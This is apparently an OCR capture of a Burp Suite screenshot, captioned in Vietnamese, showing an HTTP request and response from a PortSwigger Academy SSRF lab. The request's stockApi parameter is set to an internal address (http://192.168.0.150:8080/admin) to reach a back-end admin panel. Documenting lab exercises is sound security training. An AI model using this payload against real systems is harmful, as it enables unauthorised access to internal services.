 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a76000a03398fbb85232bdb00be0076.web-security-academy.net
3 Cookie: session=Yg3LWOSSMIf40kXSzoE79hhlrCXByHy6
4 Content-Length: 40
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a76000a03398fbb85232bdb00be0076.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a76000a03398fbb85232bdb00be0076.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.150:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3141
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic SSRF against another back-end system
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Basic SSRF against another back-end system
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-backend-sy
stem'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
Search 0 highlights
Bảng 3. Thông tin chi tiết lỗ hổng kịch bản 2